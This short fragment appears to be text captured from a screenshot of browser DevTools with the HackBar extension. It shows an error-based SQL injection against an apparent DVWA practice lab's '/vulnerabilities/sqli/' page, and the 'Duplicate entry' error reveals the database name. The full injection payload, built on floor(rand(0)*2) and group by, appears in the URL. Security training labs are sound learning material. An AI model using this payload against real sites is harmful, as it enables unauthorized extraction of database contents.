 Duplicate entry '1~d14_s_iproute_cn' for key 'group_key'
数据库名
DevTools - d14.s.iproute.cn/vulnerabilities/sqli/?id=1%27+or+%28select+1+from%28select+count%28*%29%2Cconcat%28floor%28rand%280%29*2%29%2C0x7e%2Cdatabase%28%29%29x+from+information_sch...
元素 控制台 源代码 网络 性能 内存 应用 安全 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://d14.s.iproute.cn/vulnerabilities/sqli/?id=1'+or+
(select+1+from(select+count(*),concat(floor(rand(0)*2),0x7e,database())x+from+information
_schema.tables+group+by+x)a)#&Submit=Submit#